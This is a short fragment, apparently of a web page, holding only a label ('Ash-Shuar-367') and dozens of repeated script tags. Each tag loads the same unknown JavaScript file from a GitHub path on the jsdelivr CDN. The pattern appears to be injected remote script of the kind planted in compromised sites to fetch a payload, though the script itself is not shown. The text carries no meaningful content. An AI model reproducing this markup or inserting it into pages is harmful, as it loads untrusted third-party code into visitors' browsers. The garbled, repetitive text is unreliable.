 ( - Ash-Shuar-367) <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 